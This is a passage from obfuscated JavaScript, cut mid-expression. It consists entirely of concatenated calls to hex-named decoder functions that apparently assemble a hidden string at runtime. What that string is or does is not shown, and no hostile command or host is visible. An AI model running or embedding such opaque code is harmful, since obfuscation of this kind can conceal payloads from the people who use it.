,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb